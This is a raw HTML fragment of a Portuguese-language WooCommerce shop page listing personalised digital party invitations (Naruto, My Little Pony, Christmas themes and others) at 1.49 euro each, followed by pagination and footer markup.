	<a href="https://digifesta.com/loja/personalizacao/mulher-maravilha-com-foto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Maravilha-com-Foto-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Maravilha-com-Foto-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Maravilha-com-Foto-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Maravilha-com-Foto-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Maravilha-com-Foto-1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Maravilha-com-Foto-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Maravilha-com-Foto-1.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Personalizado Maravilha com Foto 1"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Mulher-Maravilha-com-Foto-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Mulher-Maravilha-com-Foto-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Mulher-Maravilha-com-Foto-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Mulher-Maravilha-com-Foto-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Mulher-Maravilha-com-Foto-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Mulher-Maravilha-com-Foto-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Mulher-Maravilha-com-Foto.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="onvite Personalizado Mulher Maravilha com Foto"></div><h2 class="woocommerce-loop-product__title">Mulher Maravilha com Foto</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='23145'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=23145" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23145" data-product_sku="" aria-label="Adicionar &ldquo;Mulher Maravilha com Foto&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-26353 status-publish last instock product_cat-personalizacao product_cat-convites-digitais product_tag-editor product_tag-mundo-bita has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/mundo-bita/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Mb-1-Antes-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Mb-1-Antes-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Mb-1-Antes-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Mb-1-Antes-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Mb-1-Antes.jpg 528w" sizes="(max-width: 360px) 100vw, 360px" alt="Mundo Bita"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Mb-1-Depois-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Mb-1-Depois-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Mb-1-Depois-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Mb-1-Depois-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Mb-1-Depois.jpg 528w" sizes="(max-width: 360px) 100vw, 360px" alt="Mundo Bita"></div><h2 class="woocommerce-loop-product__title">Mundo Bita</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='26353'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=26353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26353" data-product_sku="" aria-label="Adicionar &ldquo;Mundo Bita&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-111563 status-publish first instock product_cat-personalizacao product_cat-convites-digitais has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/doces/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Antes-300x300.webp" srcset="https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Antes-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Antes-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Antes.webp 734w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Mundo dos Doces Personalizado - Antes"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Depois-300x300.webp" srcset="https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Depois-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Depois-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Mundo-dos-Doces-Personalizado-Depois.webp 734w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Mundo dos Doces Personalizado - Depois"></div><h2 class="woocommerce-loop-product__title">Mundo dos Doces</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='111563'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=111563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="111563" data-product_sku="" aria-label="Adicionar &ldquo;Mundo dos Doces&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-18101 status-publish instock product_cat-personalizacao product_cat-convites-digitais product_tag-editor has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/my-little-pony-10x15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado.jpg 660w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite My Little Pony Personalizado"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-My-Little-Pony-Personalizado-1.jpg 660w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite My Little Pony Personalizado"></div><h2 class="woocommerce-loop-product__title">My Little Pony</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='18101'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=18101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18101" data-product_sku="" aria-label="Adicionar &ldquo;My Little Pony&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-33155 status-publish last instock product_cat-personalizacao product_cat-convites-digitais product_tag-naruto product_tag-ninja has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/naruto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto.jpg 733w" sizes="(max-width: 360px) 100vw, 360px" alt="Naruto"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1.jpg 733w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Personalizado Naruto1"></div><h2 class="woocommerce-loop-product__title">Naruto</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='33155'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=33155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33155" data-product_sku="" aria-label="Adicionar &ldquo;Naruto&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-115594 status-publish first instock product_cat-convites-digitais product_tag-lilo-and-stitch has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/naruto-t2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Antes-300x300.webp" srcset="https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Antes-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Antes-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Antes.webp 734w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Naruto Tema 2 Personalizado - Antes"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois-300x300.webp" srcset="https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois.webp 734w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Naruto Tema 2 Personalizado - Depois"></div><h2 class="woocommerce-loop-product__title">Naruto</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='115594'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=115594" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115594" data-product_sku="" aria-label="Adicionar &ldquo;Naruto&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-34073 status-publish instock product_cat-personalizacao product_cat-convites-digitais product_tag-lembrancinha product_tag-natal has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/natal1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Natal-1-Antes-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Natal-1-Antes-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Natal-1-Antes-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Natal-1-Antes-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Natal-1-Antes-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Natal-1-Antes-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Natal-1-Antes.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Natal"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Natal-1-Depois-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Natal-1-Depois-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Natal-1-Depois-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Natal-1-Depois-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Natal-1-Depois-1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Natal-1-Depois-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Natal-1-Depois-1.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Natal"></div><h2 class="woocommerce-loop-product__title">Natal</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='34073'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=34073" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34073" data-product_sku="" aria-label="Adicionar &ldquo;Natal&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-34084 status-publish last instock product_cat-personalizacao product_cat-convites-digitais product_tag-convite product_tag-lembrancinha product_tag-natal product_tag-pai-natal has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/natal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Lembrancinha Natal Personalizado 1"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-Personalizado.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Lembrancinha Natal Personalizado"></div><h2 class="woocommerce-loop-product__title">Natal</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='34084'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=34084" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34084" data-product_sku="" aria-label="Adicionar &ldquo;Natal&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-34145 status-publish first instock product_cat-personalizacao product_cat-convites-digitais product_tag-convite product_tag-familia product_tag-lembrancinha product_tag-natal product_tag-pai-natal has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/natal-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Cartão Natal Personalizado 1"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Cartão-Natal-Personalizado.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Cartão Natal Personalizado"></div><h2 class="woocommerce-loop-product__title">Natal</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='34145'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=34145" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34145" data-product_sku="" aria-label="Adicionar &ldquo;Natal&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-34163 status-publish instock product_cat-personalizacao product_cat-convites-digitais product_tag-convite product_tag-familia product_tag-lembrancinha product_tag-natal product_tag-pai-natal has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/natal2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Natal-2-Antes-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Natal-2-Antes-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Natal-2-Antes-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Natal-2-Antes-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Natal-2-Antes-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Natal-2-Antes-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Natal-2-Antes.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Natal"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Natal-2-Depois-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Natal-2-Depois-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Natal-2-Depois-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Natal-2-Depois-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Natal-2-Depois-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Natal-2-Depois-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Natal-2-Depois.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Natal"></div><h2 class="woocommerce-loop-product__title">Natal</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='34163'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=34163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34163" data-product_sku="" aria-label="Adicionar &ldquo;Natal&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-34301 status-publish last instock product_cat-personalizacao product_cat-convites-digitais product_tag-convite product_tag-familia product_tag-lembrancinha product_tag-natal product_tag-pai-natal has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/natal-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Lembrancinha Natal 5 Personalizado 1"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Lembrancinha-Natal-5-Personalizado.jpg 1100w" sizes="(max-width: 360px) 100vw, 360px" alt="Lembrancinha Natal 5 Personalizado"></div><h2 class="woocommerce-loop-product__title">Natal</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='34301'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=34301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34301" data-product_sku="" aria-label="Adicionar &ldquo;Natal&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/categoria-produto/convites-digitais/?product-page=11">&larr;</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=1">1</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=2">2</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=9">9</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=10">10</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=11">11</a></li>
	<li><span aria-current="page" class="page-numbers current">12</span></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=13">13</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=14">14</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=15">15</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=17">17</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=18">18</a></li>
	<li><a class="page-numbers" href="/categoria-produto/convites-digitais/?product-page=19">19</a></li>
	<li><a class="next page-numbers" href="/categoria-produto/convites-digitais/?product-page=13">&rarr;</a></li>
</ul>
</nav>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-9049a2e elementor-widget elementor-widget-spacer" data-id="9049a2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
